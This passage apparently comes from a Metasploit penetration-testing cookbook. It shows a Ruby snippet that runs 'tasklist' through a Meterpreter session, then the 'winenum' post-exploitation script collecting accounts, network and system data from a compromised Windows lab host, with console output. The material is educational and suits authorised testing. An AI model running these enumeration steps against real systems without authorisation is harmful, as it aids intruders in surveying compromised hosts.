 Suppose you want to obtain the result of a list of available processes as well; you can simply
add the following line of code in the main body of the program:
::File.open(File.join(logs, "process.txt"), "w") do |fd|
fd.puts(m_exec(client, "tasklist"))
end
By using a little bit of Ruby language and reusable code, you can easily modify the code to
suit your needs.
Scraping the system using winenum
Windows Local Enumeration (WinEnum) script retrieves all kinds of information about
the system including environment variables, network interfaces, routing, user accounts, and
much more.
How to do it...
1. The winenum script will run several commands such as arp, net,
netstat, netsh, and wmic among other commands on the target machine and
store the results on our local system:
meterpreter > run winenum
[*] Running Windows Local Enumeration Meterpreter Script
[*] New session on 192.168.216.10:445...
[*] Saving general report to
/root/.msf4/logs/scripts/winenum/VAGRANT-2008R2_20171118.2800/VAGRA
NT-2008R2_20171118.2800.txt
[*] Output of each individual command is saved to
/root/.msf4/logs/scripts/winenum/VAGRANT-2008R2_20171118.2800
...